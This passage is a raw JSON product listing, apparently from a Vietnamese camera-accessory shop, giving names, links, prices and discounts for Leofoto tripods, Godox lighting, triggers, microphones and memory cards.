","gia":10080000,"giakm":0,"phantram":0,"image":"659206281.jpg"},{"id":2777,"dmid":320,"link":"\/chan-tripod-leofoto-ln-254ct--dau-ball-nb-34-320-2777.html","label":"Ch\u00e2n tripod Leofoto LN-254CT + \u0111\u1ea7u ball NB-34","gia":8200000,"giakm":0,"phantram":0,"image":"1637183997.jpg"},{"id":2778,"dmid":320,"link":"\/chan-tripod-leofoto-lg-324c--dau-ball-lh-40r-den-320-2778.html","label":"Ch\u00e2n tripod Leofoto LG-324C + \u0111\u1ea7u ball LH-40R ( \u0110en) ","gia":20400000,"giakm":17800000,"phantram":12.745098039216,"image":"359978358.jpg"},{"id":2779,"dmid":320,"link":"\/chan-tripod-leofoto-lg-324c--dau-ball-lh-40r-mau-bac-320-2779.html","label":"Ch\u00e2n tripod Leofoto LG-324C + \u0111\u1ea7u ball LH-40R ( M\u00e0u b\u1ea1c)","gia":20400000,"giakm":17800000,"phantram":12.745098039216,"image":"2092542763.jpg"},{"id":2781,"dmid":320,"link":"\/dau-ball-leofoto-lh-55r--plate-np-60-320-2781.html","label":"\u0110\u1ea7u ball Leofoto LH-55R  + plate NP-60","gia":6275000,"giakm":5300000,"phantram":15.537848605578,"image":"711251719.jpg"},{"id":2782,"dmid":320,"link":"\/dau-ball-leofoto-lh-40r--plate-np-60-320-2782.html","label":"\u0110\u1ea7u ball Leofoto LH-40R + plate NP-60","gia":4950000,"giakm":4050000,"phantram":18.181818181818,"image":"859290797.jpg"},{"id":2783,"dmid":320,"link":"\/dau-ball-leofoto-nb-34--plate-np-50-320-2783.html","label":"\u0110\u1ea7u ball Leofoto NB-34 + plate NP-50","gia":3575000,"giakm":0,"phantram":0,"image":"1548319376.jpg"},{"id":2784,"dmid":320,"link":"\/dau-ball-leofoto-nb-40--plate-np-50-320-2784.html","label":"\u0110\u1ea7u ball Leofoto NB-40 + plate NP-50 ","gia":4770000,"giakm":4050000,"phantram":15.094339622642,"image":"1821953773.jpg"},{"id":2901,"dmid":195,"link":"\/trigger-godox-xpro-s-for-sony-195-2901.html","label":"Trigger GODOX Xpro-S for Sony","gia":1350000,"giakm":0,"phantram":0,"image":"1023272463.jpg"},{"id":2786,"dmid":320,"link":"\/dau-ball-leofoto-eb-36--plate-np-50s-320-2786.html","label":"\u0110\u1ea7u ball Leofoto EB-36 + plate NP-50S","gia":2090000,"giakm":0,"phantram":0,"image":"499973615.jpeg"},{"id":2787,"dmid":320,"link":"\/dau-ball-leofoto-lh-40gr-320-2787.html","label":"\u0110\u1ea7u ball Leofoto LH-40GR","gia":8230000,"giakm":0,"phantram":0,"image":"793857328.jpg"},{"id":2788,"dmid":320,"link":"\/gear-head-leofoto-g2--np-60-320-2788.html","label":"Gear head Leofoto G2 + NP-60","gia":3990000,"giakm":3890000,"phantram":2.5062656641604,"image":"1532788299.jpg"},{"id":2789,"dmid":320,"link":"\/dau-da-truc-leofoto-g4-320-2789.html","label":"\u0110\u1ea7u \u0111a tr\u1ee5c Leofoto G4","gia":10990000,"giakm":9550000,"phantram":13.102820746133,"image":"2016034729.jpg"},{"id":2790,"dmid":320,"link":"\/dau-4-way-leofoto-fw-01r-320-2790.html","label":"\u0110\u1ea7u 4-Way Leofoto FW-01R","gia":6820000,"giakm":6400000,"phantram":6.158357771261,"image":"191819309.jpg"},{"id":2791,"dmid":320,"link":"\/dau-2-way-leofoto-vh-10-320-2791.html","label":"\u0110\u1ea7u 2-Way Leofoto VH-10","gia":2100000,"giakm":0,"phantram":0,"image":"1594086468.jpg"},{"id":2792,"dmid":320,"link":"\/dau-2-way-leofoto-vh-20-320-2792.html","label":"\u0110\u1ea7u 2-Way Leofoto VH-20     ","gia":2460000,"giakm":2390000,"phantram":2.8455284552846,"image":"1823262560.jpg"},{"id":2793,"dmid":320,"link":"\/dau-2-way-leofoto-vh-30-co-tay-cam-320-2793.html","label":"\u0110\u1ea7u 2-Way Leofoto VH-30 c\u00f3 tay c\u1ea7m","gia":3990000,"giakm":3670000,"phantram":8.0200501253133,"image":"1720630068.jpg"},{"id":2794,"dmid":320,"link":"\/dau-2-way-leofoto-vh-30r-co-tay-cam-320-2794.html","label":"\u0110\u1ea7u 2-Way Leofoto VH-30R c\u00f3 tay c\u1ea7m","gia":4100000,"giakm":3930000,"phantram":4.1463414634146,"image":"218210182.jpg"},{"id":2795,"dmid":320,"link":"\/truc-ngang-da-chieu-leofoto-hc-28-320-2795.html","label":"Tr\u1ee5c ngang \u0111a chi\u1ec1u Leofoto HC-28","gia":2130000,"giakm":2090000,"phantram":1.8779342723005,"image":"686607582.jpg"},{"id":2796,"dmid":320,"link":"\/truc-ngang-leofoto-hc-32-320-2796.html","label":"Tr\u1ee5c ngang Leofoto HC-32","gia":2580000,"giakm":0,"phantram":0,"image":"1514648209.jpg"},{"id":2797,"dmid":320,"link":"\/bo-combo-truc-ngang-h-32--hc-32-kit-320-2797.html","label":"B\u1ed9 combo tr\u1ee5c ngang  H-32 + HC-32 kit","gia":4550000,"giakm":0,"phantram":0,"image":"781440998.jpg"},{"id":2798,"dmid":320,"link":"\/truc-ngang-leofoto-h-32-320-2798.html","label":"Tr\u1ee5c ngang Leofoto H-32","gia":1690000,"giakm":0,"phantram":0,"image":"819759015.jpg"},{"id":2799,"dmid":320,"link":"\/truc-giua-leofoto-gc-404c-320-2799.html","label":"Tr\u1ee5c gi\u1eefa Leofoto GC-404C","gia":4710000,"giakm":4650000,"phantram":1.2738853503185,"image":"432145133.jpg"},{"id":2800,"dmid":320,"link":"\/truc-giua-leofoto-gc-364c-320-2800.html","label":"Tr\u1ee5c gi\u1eefa Leofoto GC-364C     ","gia":4200000,"giakm":3800000,"phantram":9.5238095238095,"image":"1044235020.jpg"},{"id":2801,"dmid":262,"link":"\/truc-giua-leofoto-gc-282c-262-2801.html","label":"Tr\u1ee5c gi\u1eefa Leofoto GC-282C","gia":1390000,"giakm":1300000,"phantram":6.4748201438849,"image":"1433287834.jpg"},{"id":2802,"dmid":320,"link":"\/truc-ngang-leofoto-gc-282al-320-2802.html","label":"Tr\u1ee5c ngang Leofoto GC-282AL","gia":2670000,"giakm":2595000,"phantram":2.8089887640449,"image":"503076844.jpg"},{"id":2803,"dmid":320,"link":"\/chan-tripod-leofoto-lv-284c--dau-quay-bv-5-320-2803.html","label":"Ch\u00e2n tripod Leofoto LV-284C + \u0111\u1ea7u quay BV-5","gia":9290000,"giakm":0,"phantram":0,"image":"1785598034.jpg"},{"id":2804,"dmid":320,"link":"\/chan-tripod-leofoto-lv-323c--dau-quay-bv-10-320-2804.html","label":"Ch\u00e2n tripod Leofoto LV-323C + \u0111\u1ea7u quay BV-10","gia":11490000,"giakm":0,"phantram":0,"image":"1332822731.jpg"},{"id":2805,"dmid":320,"link":"\/chan-tripod-leofoto-lv-324c--dau-quay-bv-10-320-2805.html","label":"Ch\u00e2n tripod Leofoto LV-324C + \u0111\u1ea7u quay BV-10","gia":10990000,"giakm":8690000,"phantram":20.928116469518,"image":"1340562460.jpg"},{"id":2806,"dmid":320,"link":"\/chan-tripod-leofoto-lvm-323c--dau-quay-bv-10-320-2806.html","label":"Ch\u00e2n tripod Leofoto LVM-323C + \u0111\u1ea7u quay BV-10","gia":11000000,"giakm":8890000,"phantram":19.181818181818,"image":"2048758748.jpg"},{"id":2807,"dmid":320,"link":"\/chan-tripod-leofoto-lvm-324c--dau-quay-bv-15-320-2807.html","label":"Ch\u00e2n tripod Leofoto LVM-324C + \u0111\u1ea7u quay BV-15    ","gia":12690000,"giakm":9690000,"phantram":23.640661938534,"image":"76790444.jpg"},{"id":2808,"dmid":262,"link":"\/chan-monopod-leofoto-mv-324c--dau-quay-bv-10-262-2808.html","label":"Ch\u00e2n monopod Leofoto MV-324C + \u0111\u1ea7u quay BV-10","gia":7260000,"giakm":0,"phantram":0,"image":"314577692.jpg"},{"id":2809,"dmid":262,"link":"\/chan-monopod-leofoto-mv-324cl--dau-quay-bv-10-262-2809.html","label":"Ch\u00e2n monopod Leofoto MV-324CL + \u0111\u1ea7u quay BV-10","gia":7990000,"giakm":0,"phantram":0,"image":"755401313.jpg"},{"id":2810,"dmid":355,"link":"\/den-ledring-rl21-54cm-3200k-6600k-355-2810.html","label":"\u0110\u00e8n ledring RL21 ( 54cm, 3200k-6600k)","gia":1990000,"giakm":1300000,"phantram":34.673366834171,"image":"den-led-ring-rl21 (3).jpg"},{"id":2811,"dmid":208,"link":"\/the-nho-sdxc-sandisk-extreme-pro-u3-v30-64gb-200mbs-sdsdxxu-064g-gn4in-208-2811.html","label":"TH\u1eba NH\u1eda SDXC SANDISK EXTREME PRO U3 V30 64GB 200MB\/S SDSDXXU-064G-GN4IN","gia":700000,"giakm":500000,"phantram":28.571428571429,"image":"917091520.jpg"},{"id":2812,"dmid":208,"link":"\/the-nho-sdxc-sandisk-ultra-64gb-100mbs-208-2812.html","label":"Th\u1ebb nh\u1edb SDXC Sandisk Ultra 64GB 100Mb\/s","gia":350000,"giakm":0,"phantram":0,"image":"1491405723.jpg"},{"id":2813,"dmid":323,"link":"\/microphone-khong-day-ckmova-vocal-x-v1-323-2813.html","label":"Microphone kh\u00f4ng d\u00e2y CKmova Vocal X V1","gia":4080000,"giakm":2990000,"phantram":26.71568627451,"image":"861802280.jpg"},{"id":2814,"dmid":323,"link":"\/microphone-khong-day-ckmova-vocal-x-v2-323-2814.html","label":"Microphone kh\u00f4ng d\u00e2y CKmova Vocal X V2     ","gia":5760000,"giakm":3790000,"phantram":34.201388888889,"image":"1592556743.png"},{"id":2815,"dmid":323,"link":"\/microphone-khong-day-uhf-ckmova-vocal-m-v1-323-2815.html","label":"Microphone kh\u00f4ng d\u00e2y UHF Ckmova Vocal M V1","gia":6600000,"giakm":0,"phantram":0,"image":"1701577045.png"},{"id":2816,"dmid":195,"link":"\/trigger-godox-xpro-f-for-fuji-195-2816.html","label":"Trigger GODOX Xpro-F for FUJI","gia":1350000,"giakm":0,"phantram":0,"image":"549634599.jpg"},{"id":2817,"dmid":320,"link":"\/chan-may-leofoto-ls-365c--dau-gimbal-pg-1-full-camou-320-2817.html","label":"Ch\u00e2n m\u00e1y Leofoto LS-365C + \u0111\u1ea7u gimbal PG-1 Full Camou","gia":26900000,"giakm":23000000,"phantram":14.498141263941,"image":"430191905.jpg"},{"id":2818,"dmid":320,"link":"\/chan-leofoto-ls-324cex--dau-gimbal-pg-1-320-2818.html","label":"Ch\u00e2n Leofoto LS-324CEX + \u0110\u1ea7u gimbal PG-1","gia":21120000,"giakm":0,"phantram":0,"image":"1444818620.jpg"},{"id":2820,"dmid":320,"link":"\/dau-ball-leofoto-nb-46--plate-np-60-320-2820.html","label":"\u0110\u1ea7u ball Leofoto NB-46 + plate NP-60","gia":4190000,"giakm":0,"phantram":0,"image":"651422109.jpg"},{"id":2821,"dmid":323,"link":"\/microphone-khong-day-uhf-ckmova-vocal-m-v2-323-2821.html","label":"Microphone kh\u00f4ng d\u00e2y UHF Ckmova Vocal M V2","gia":9600000,"giakm":0,"phantram":0,"image":"758003860.png"},{"id":2822,"dmid":323,"link":"\/microphone-khong-day-uhf-ckmova-bo-phat-xlr-don-vocal-m-v3-323-2822.html","label":"Microphone kh\u00f4ng d\u00e2y UHF Ckmova b\u1ed9 ph\u00e1t XLR \u0111\u01a1n Vocal M V3","gia":6600000,"giakm":0,"phantram":0,"image":"1088738085.png"},{"id":2823,"dmid":323,"link":"\/microphone-khong-day-uhf-ckmova-bo-phat-xlr-doi-vocal-m-v4-323-2823.html","label":"Microphone kh\u00f4ng d\u00e2y UHF Ckmova b\u1ed9 ph\u00e1t XLR \u0111\u00f4i  Vocal M V4","gia":9600000,"giakm":0,"phantram":0,"image":"2133345872.png"},{"id":2824,"dmid":323,"link":"\/microphone-khong-day-ckmova-um100-kit-1-323-2824.html","label":"Microphone kh\u00f4ng d\u00e2y Ckmova UM100 kit 1","gia":2880000,"giakm":0,"phantram":0,"image":"105429598.png"},{"id":2825,"dmid":323,"link":"\/microphone-khong-day-ckmova-um100-kit-2-323-2825.html","label":"Microphone kh\u00f4ng d\u00e2y Ckmova UM100 kit 2","gia":4080000,"giakm":0,"phantram":0,"image":"862989388.png"},{"id":2826,"dmid":323,"link":"\/microphone-usb-ckmova-sum3-323-2826.html","label":"Microphone USB Ckmova SUM3","gia":2040000,"giakm":0,"phantram":0,"image":"625653159.png"},{"id":2827,"dmid":323,"link":"\/microphone-usb-cho-phong-hop-ckmova-cum2-323-2827.html","label":"Microphone USB cho ph\u00f2ng h\u1ecdp Ckmova CUM2","gia":1560000,"giakm":0,"phantram":0,"image":"616332720.png"},{"id":2828,"dmid":323,"link":"\/microphone-lavalier-ckmova-lcm2-trrs-323-2828.html","label":"Microphone Lavalier  Ckmova LCM2 TRRS","gia":480000,"giakm":0,"phantram":0,"image":"737244445.png"},{"id":2829,"dmid":323,"link":"\/microphone-lavalier-ckmova-lcm2c-type-c-323-2829.html","label":"Microphone Lavalier Ckmova LCM2C type-C","gia":840000,"giakm":0,"phantram":0,"image":"427483057.png"},{"id":2830,"dmid":323,"link":"\/microphone-lavalier-ckmova-lcm2l-lighing-iphone-323-2830.html","label":"Microphone Lavalier Ckmova LCM2L Lighing iphone   ","gia":1440000,"giakm":0,"phantram":0,"image":"1949304740.png"},{"id":2834,"dmid":243,"link":"\/den-led-godox-ul150ii-bi-color-3300k-5600k-video-light-silent-chinh-hang-gia-tot-243-2834.html","label":"\u0110\u00e8n LED Godox UL150II Bi Color 3300k-5600k Video Light Silent Ch\u00ednh H\u00e3ng -Gi\u00e1 T\u1ed1t","gia":13200000,"giakm":11900000,"phantram":9.8484848484848,"image":"1380259965.jpg"},{"id":2835,"dmid":215,"link":"\/choa-den-godox-ad-r14-cho-dong-ad300-pro-ad400-pro-215-2835.html","label":"Ch\u00f3a \u0111\u00e8n Godox AD-R14 cho d\u00f2ng AD300 Pro \/ AD400 Pro","gia":550000,"giakm":0,"phantram":0,"image":"239265377.jpg"},{"id":2836,"dmid":211,"link":"\/tan-sang-cho-den-godox-speedlite-211-2836.html","label":"T\u1ea3n s\u00e1ng cho \u0111\u00e8n Godox speedlite","gia":50000,"giakm":0,"phantram":0,"image":"1564094181.jpg"},{"id":2837,"dmid":192,"link":"\/day-cap-noi-dai-10m-ec2400-cho-godox-p2400-power-pack-192-2837.html","label":"D\u00e2y c\u00e1p n\u1ed1i d\u00e0i 10m EC2400  cho Godox P2400 power pack","gia":3500000,"giakm":0,"phantram":0,"image":"1345334196.png"},{"id":2838,"dmid":195,"link":"\/trigger-godox-xpro-ii-cho-canon-195-2838.html","label":"Trigger Godox Xpro II cho Canon","gia":2400000,"giakm":1530000,"phantram":36.25,"image":"xpro-ii-canon.jpg"},{"id":2839,"dmid":195,"link":"\/trigger-godox-xpro-ii-cho-nikon-195-2839.html","label":"Trigger Godox Xpro II cho Nikon","gia":2400000,"giakm":1530000,"phantram":36.25,"image":"xpro-ii-nikon.jpg"},{"id":2840,"dmid":195,"link":"\/trigger-godox-xpro-ii-cho-sony-195-2840.html","label":"Trigger Godox Xpro II cho Sony","gia":2400000,"giakm":1530000,"phantram":36.25,"image":"xpro-ii-sony.jpg"},{"id":2841,"dmid":266,"link":"\/den-flash-macro-godox-mf12-266-2841.html","label":"\u0110\u00e8n Flash Macro Godox MF12","gia":2990000,"giakm":2590000,"phantram":13.377926421405,"image":"1752659782.jpg"},{"id":2842,"dmid":355,"link":"\/den-godox-ledring-lr150bi-18-inch-355-2842.html","label":"\u0110\u00e8n Godox ledring LR150Bi (18 inch)","gia":1390000,"giakm":0,"phantram":0,"image":"1690209841.jpg"},{"id":2843,"dmid":212,"link":"\/bo-co-tan-godox-sf4560-45x60cm-212-2843.html","label":"B\u1ed9 c\u1edd t\u1ea3n Godox SF4560 (45x60cm)","gia":4990000,"giakm":0,"phantram":0,"image":"1699846568.jpg"},{"id":2844,"dmid":212,"link":"\/bo-co-tan-godox-sf6090-60x90cm-212-2844.html","label":"B\u1ed9 c\u1edd t\u1ea3n Godox SF6090 (60x90cm)","gia":5990000,"giakm":4590000,"phantram":23.372287145242,"image":"1755772571.jpg"},{"id":3706,"dmid":316,"link":"\/dau-chuyen-mic-godox-movelink-mini-uc-kit-2-316-3706.html","label":"\u0110\u1ea7u Chuy\u1ec3n Mic Godox MoveLink Mini UC KIT 2","gia":550000,"giakm":450000,"phantram":18.181818181818,"image":"Micro-khong-day-mini-Godox -MoveLink-Mini-LTKIT 2-111.jpg"},{"id":2845,"dmid":243,"link":"\/den-led-godox-m200d-5600k-243-2845.html","label":"\u0110\u00e8n led Godox M200D 5600k","gia":16950000,"giakm":16390000,"phantram":3.3038348082596,"image":"1890753257.jpg"},{"id":3705,"dmid":316,"link":"\/dau-chuyen-mic-godox-movelink-mini-lt-kit-2-316-3705.html","label":"\u0110\u1ea7u Chuy\u1ec3n Mic Godox MoveLink Mini LT KIT 2","gia":550000,"giakm":450000,"phantram":18.181818181818,"image":"dau-chuyen-mic-godox-movelink-mini-uc-kit-2.jpg"},{"id":2849,"dmid":192,"link":"\/bo-tao-hieu-ung-spotlight-godox-vsa-36k-192-2849.html","label":"B\u1ed9 t\u1ea1o hi\u1ec7u \u1ee9ng Spotlight Godox VSA-36K","gia":11250000,"giakm":7850000,"phantram":30.222222222222,"image":"90308102.png"},{"id":2847,"dmid":243,"link":"\/den-led-godox-m300d-5600k-243-2847.html","label":"\u0110\u00e8n led Godox M300D ( 5600k)","gia":20490000,"giakm":17990000,"phantram":12.201073694485,"image":"1676250218.jpg"},{"id":2848,"dmid":243,"link":"\/den-led-godox-m300bi--color-2800k-6500k-243-2848.html","label":"\u0110\u00e8n led Godox M300Bi - Color (2800k-6500k) ","gia":23200000,"giakm":20990000,"phantram":9.5258620689655,"image":"182335595.jpg"},{"id":2850,"dmid":318,"link":"\/man-hinh-monitor-godox-gm6s-318-2850.html","label":"M\u00e0n h\u00ecnh monitor Godox GM6S","gia":7900000,"giakm":7500000,"phantram":5.0632911392405,"image":"981260557.jpg"},{"id":2851,"dmid":192,"link":"\/bo-combo-phu-kien-cho-ring-flash-r200-godox-192-2851.html","label":"B\u1ed9 combo ph\u1ee5 ki\u1ec7n cho Ring flash R200 Godox","gia":7390000,"giakm":0,"phantram":0,"image":"166180201.jpg"},{"id":2852,"dmid":213,"link":"\/chan-den-flash-inox-j255-pro-213-2852.html","label":"Ch\u00e2n \u0110\u00e8n Flash Inox J255 Pro","gia":760000,"giakm":650000,"phantram":14.473684210526,"image":"1194208109.jpg"},{"id":2857,"dmid":208,"link":"\/dau-doc-the-nho-transcend-usb-3130-rdf8-208-2857.html","label":"\u0110\u1ea6U \u0110\u1eccC TH\u1eba NH\u1eda TRANSCEND USB 3.1\/3.0 (RDF8)","gia":450000,"giakm":0,"phantram":0,"image":"1873880139.jpg"},{"id":2858,"dmid":241,"link":"\/den-flash-godox-tt685ii-f-cho-fujifilm-\u2013-hang-chinh-hang-241-2858.html","label":"\u0110\u00e8n Flash Godox TT685II F cho Fujifilm \u2013 H\u00e0ng Ch\u00ednh H\u00e3ng","gia":2690000,"giakm":2150000,"phantram":20.074349442379,"image":"1525396952.jpg"},{"id":2859,"dmid":213,"link":"\/chan-den-flash-inox-j255s-pro-213-2859.html","label":"Ch\u00e2n \u0110\u00e8n Flash Inox J255s Pro ","gia":810000,"giakm":700000,"phantram":13.58024691358,"image":"1297273821.png"},{"id":2860,"dmid":192,"link":"\/bo-tao-hieu-ung-spotlight-godox-vsa-19k-192-2860.html","label":"B\u1ed9 T\u1ea1o Hi\u1ec7u \u1ee8ng Spotlight Godox VSA-19K","gia":9390000,"giakm":8500000,"phantram":9.4781682641108,"image":"1291624859.jpg"},{"id":2861,"dmid":192,"link":"\/bo-tao-hieu-ung-spotlight-godox-vsa-26k-192-2861.html","label":"B\u1ed9 t\u1ea1o hi\u1ec7u \u1ee9ng Spotlight Godox VSA-26K","gia":2,"giakm":1,"phantram":50,"image":"2025020576.jpg"},{"id":2862,"dmid":267,"link":"\/den-led-video-godox-ul60bi-chinh-hang-267-2862.html","label":"\u0110\u00e8n LED Video Godox UL60BI Ch\u00ednh h\u00e3ng","gia":2,"giakm":1,"phantram":50,"image":"528163432.jpg"},{"id":2863,"dmid":243,"link":"\/den-led-video-godox-ul60-chinh-hang-243-2863.html","label":"\u0110\u00e8n LED Video Godox UL60 Ch\u00ednh h\u00e3ng","gia":2,"giakm":1,"phantram":50,"image":"2082184717.jpg"},{"id":2864,"dmid":192,"link":"\/flash-bracket-type-e-pro-192-2864.html","label":"Flash bracket- type E pro","gia":150000,"giakm":0,"phantram":0,"image":"1843197937.jpg"},{"id":2865,"dmid":213,"link":"\/tay-boom-ls-15-nicefoto-213-2865.html","label":"Tay Boom LS-15 NiceFoto","gia":1100000,"giakm":750000,"phantram":31.818181818182,"image":"363969609.png"},{"id":2867,"dmid":213,"link":"\/tay-boom-ls-12-nicefoto-213-2867.html","label":"Tay Boom LS-12 NiceFoto","gia":700000,"giakm":650000,"phantram":7.1428571428571,"image":"215545598.png"},{"id":2866,"dmid":213,"link":"\/tay-boom-ls-13-nicefoto-213-2866.html","label":"Tay Boom LS-13 NiceFoto","gia":850000,"giakm":700000,"phantram":17.647058823529,"image":"1839253553.png"},{"id":2869,"dmid":201,"link":"\/mic-thu-am-chuyen-nghiep-boya-by-xm6-s5-type-c-201-2869.html","label":"Mic Thu \u00c2m Chuy\u00ean Nghi\u1ec7p BOYA BY-XM6 S5 Type C ","gia":4290000,"giakm":3650000,"phantram":14.918414918415,"image":"265833199.jpg"},{"id":2870,"dmid":201,"link":"\/mic-thu-am-chuyen-nghiep-boya-by-xm6-s4-for-ios-201-2870.html","label":"Mic Thu \u00c2m Chuy\u00ean Nghi\u1ec7p BOYA BY-XM6 S4 For IOS ","gia":5990000,"giakm":4350000,"phantram":27.378964941569,"image":"1985460415.jpg"},{"id":2871,"dmid":201,"link":"\/mic-thu-am-chuyen-nghiep-boya-by-xm6-s3-for-ios-201-2871.html","label":"Mic Thu \u00c2m Chuy\u00ean Nghi\u1ec7p BOYA BY-XM6 S3 For IOS ","gia":4290000,"giakm":3650000,"phantram":14.918414918415,"image":"987126285.jpg"},{"id":2873,"dmid":213,"link":"\/bo-3-banh-xe-meking-213-2873.html","label":"B\u1ed9 3 B\u00e1nh Xe Meking","gia":900000,"giakm":0,"phantram":0,"image":"1839211781.png"},{"id":2874,"dmid":213,"link":"\/chan-light-stans-boom-inox-fl-320-213-2874.html","label":"CH\u00c2N LIGHT STANS BOOM  INOX FL-320","gia":2800000,"giakm":0,"phantram":0,"image":"2103970719.jpg"},{"id":2875,"dmid":216,"link":"\/grid--luoi-to-ong-300cm-x-300cm-216-2875.html","label":"Grid - L\u01b0\u1edbi T\u1ed5 Ong 300cm X 300cm","gia":8550000,"giakm":0,"phantram":0,"image":"1861209908.jpg"},{"id":2876,"dmid":216,"link":"\/grid--luoi-to-ong-360cm-x-360cm-216-2876.html","label":"Grid - L\u01b0\u1edbi T\u1ed5 Ong 360cm X 360cm","gia":1,"giakm":0,"phantram":0,"image":"1575809960.jpg"},{"id":2877,"dmid":216,"link":"\/grid--luoi-to-ong-240cm-x-240cm-216-2877.html","label":"Grid - L\u01b0\u1edbi T\u1ed5 Ong 240cm X 240cm","gia":4600000,"giakm":0,"phantram":0,"image":"741790936.jpg"},{"id":2878,"dmid":213,"link":"\/chan-inox-light-stand-boom-ls-m16-pro-nicefoto-213-2878.html","label":"CH\u00c2N INOX LIGHT STAND BOOM LS-M16 Pro Nicefoto","gia":7750000,"giakm":7400000,"phantram":4.5161290322581,"image":"1953132312.png"},{"id":2879,"dmid":195,"link":"\/trigger-godox-x2t-f-tich-hop-ttl-hss-18000s-cho-fuji-195-2879.html","label":"Trigger Godox X2T-F t\u00edch h\u1ee3p TTL, HSS 1\/8000s cho Fuji","gia":990000,"giakm":930000,"phantram":6.0606060606061,"image":"1926424911.jpg"},{"id":2880,"dmid":195,"link":"\/trigger-godox-x2t-o-tich-hop-ttl-hss-18000s-cho-olympus-panasonic-195-2880.html","label":"Trigger Godox X2T-O t\u00edch h\u1ee3p TTL, HSS 1\/8000s cho Olympus Panasonic","gia":999000,"giakm":930000,"phantram":6.9069069069069,"image":"1763820867.jpg"},{"id":2881,"dmid":213,"link":"\/combo-tay-boom-ck1--ck2--ck3-inox-dac-va-2-grip-head-213-2881.html","label":"Combo Tay Boom CK1 - CK2 - CK3 Inox \u0111\u1eb7c V\u00e0 2 Grip head ","gia":700000,"giakm":490000,"phantram":30,"image":"2128025704.png"},{"id":2882,"dmid":213,"link":"\/chan-boom-nicefoto-ls-16-2in1-213-2882.html","label":"Ch\u00e2n Boom NiceFoto LS-16 2in1","gia":1300000,"giakm":0,"phantram":0,"image":"1721251798.png"},{"id":2883,"dmid":211,"link":"\/diffuser-ball-nicefoto-50cm-211-2883.html","label":"DIFFUSER BALL Nicefoto 50cm","gia":1300000,"giakm":0,"phantram":0,"image":"1059364569.jpg"},{"id":2884,"dmid":211,"link":"\/diffuser-ball-nicefoto-40cm-211-2884.html","label":"DIFFUSER BALL Nicefoto 40cm ","gia":1200000,"giakm":0,"phantram":0,"image":"577538933.jpg"},{"id":2885,"dmid":211,"link":"\/diffuser-ball-nicefoto-30cm-211-2885.html","label":"DIFFUSER BALL Nicefoto 30cm ","gia":950000,"giakm":0,"phantram":0,"image":"1028844522.jpg"},{"id":2886,"dmid":213,"link":"\/chan-jinbei-ck1-c-stand-inox-va-banh-xe-pt25-213-2886.html","label":"Ch\u00e2n Jinbei CK1 C-Stand INOX v\u00e0 b\u00e1nh xe PT25","gia":2100000,"giakm":0,"phantram":0,"image":"821763740.png"},{"id":2887,"dmid":334,"link":"\/den-led-godox-litemons-la150d-daylight-led-light-chinh-hang-minh-duc-334-2887.html","label":"\u0110\u00e8n Led Godox Litemons LA150D Daylight LED Light Ch\u00ednh H\u00e3ng -Minh \u0110\u1ee9c","gia":5990000,"giakm":3900000,"phantram":34.891485809683,"image":"12289878.jpg"},{"id":2888,"dmid":243,"link":"\/den-led-godox-litemons-la150bi-color-led-light-chinh-hang-minh-duc-243-2888.html","label":"\u0110\u00e8n Led Godox Litemons LA150Bi Color LED Light Ch\u00ednh H\u00e3ng -Minh \u0110\u1ee9c ","gia":6990000,"giakm":4450000,"phantram":36.337625178827,"image":"1823920572.jpg"},{"id":2889,"dmid":243,"link":"\/den-led-godox-litemons-la200d-daylight-led-light-chinh-hang-minh-duc-243-2889.html","label":"\u0110\u00e8n Led Godox Litemons LA200D Daylight LED Light Ch\u00ednh H\u00e3ng -Minh \u0110\u1ee9c","gia":6990000,"giakm":4650000,"phantram":33.476394849785,"image":"897070571.jpg"},{"id":2890,"dmid":243,"link":"\/den-led-godox-litemons-la200bi-color-led-light-chinh-hang-minh-duc-243-2890.html","label":"\u0110\u00e8n Led Godox Litemons LA200Bi Color LED Light Ch\u00ednh H\u00e3ng -Minh \u0110\u1ee9c","gia":7990000,"giakm":4950000,"phantram":38.047559449312,"image":"174595203.jpg"},{"id":2891,"dmid":243,"link":"\/den-led-godox-litemons-lc30bi-chinh-hang--minh-duc-243-2891.html","label":"\u0110\u00e8n LED Godox Litemons LC30Bi Ch\u00ednh H\u00e3ng - Minh \u0110\u1ee9c","gia":2,"giakm":1,"phantram":50,"image":"473739752.jpg"},{"id":2894,"dmid":192,"link":"\/cap-micro-hdmi-to-hdmi-dai-3m-chinh-hang-ugreen-ug-30104-cao-cap-192-2894.html","label":"C\u00e1p Micro HDMI to HDMI d\u00e0i 3m ch\u00ednh h\u00e3ng Ugreen UG-30104 cao c\u1ea5p","gia":590000,"giakm":260000,"phantram":55.932203389831,"image":"1197102688.jpg"},{"id":2895,"dmid":219,"link":"\/bo-gia-treo-phong-c-stand--khung-treo-phong-di-dong-inox-33m-x-3m--banh-xe-219-2895.html","label":"B\u1ed9 gi\u00e1 treo ph\u00f4ng C-Stand - khung treo ph\u00f4ng di \u0111\u1ed9ng Inox 3.3m X 3M + b\u00e1nh xe","gia":4460000,"giakm":4060000,"phantram":8.9686098654709,"image":"318792643.jpg"},{"id":2896,"dmid":219,"link":"\/bo-gia-treo-phong-c-stand--khung-treo-phong-di-dong-inox-33m-x-3m-219-2896.html","label":"B\u1ed9 gi\u00e1 treo ph\u00f4ng C-Stand - khung treo ph\u00f4ng di \u0111\u1ed9ng Inox 3.3m X 3M ","gia":3990000,"giakm":2600000,"phantram":34.83709273183,"image":"330014824.jpg"},{"id":2897,"dmid":219,"link":"\/md-02-bo-gia-treo-phong-inox--khung-treo-phong-di-dong-28m-x-3m-219-2897.html","label":"Md-02 B\u1ed9 gi\u00e1 treo ph\u00f4ng Inox - khung treo ph\u00f4ng di \u0111\u1ed9ng 2.8m X 3m ","gia":2050000,"giakm":0,"phantram":0,"image":"gia-treo-phong.jpg"},{"id":2898,"dmid":211,"link":"\/combo-filter-color-godox-nicefoto-jinbei-5-mau-cho-choa-18cm-211-2898.html","label":"Combo filter Color Godox, nicefoto, jinbei 5 m\u00e0u cho cho\u00e1 18cm","gia":750000,"giakm":450000,"phantram":40,"image":"Combo-filter-Color Godox, nicefoto, jinbei 5 mau cho choa 18cm.jpg"},{"id":2900,"dmid":243,"link":"\/den-nicefoto-led-3000a-pro-bi-color-300w-2700k-6500k-co-remote-243-2900.html","label":"\u0110\u00e8n NiceFoto LED-3000A Pro Bi color 300W 2700K-6500K c\u00f3 Remote ","gia":9800000,"giakm":8800000,"phantram":10.204081632653,"image":"1546803982.png"},{"id":2902,"dmid":192,"link":"\/dau-chuyen-ballhead-dau-chan-may-sang-38-192-2902.html","label":"\u0110\u1ea7u chuy\u1ec3n Ballhead ( \u0111\u1ea7u ch\u00e2n m\u00e1y sang 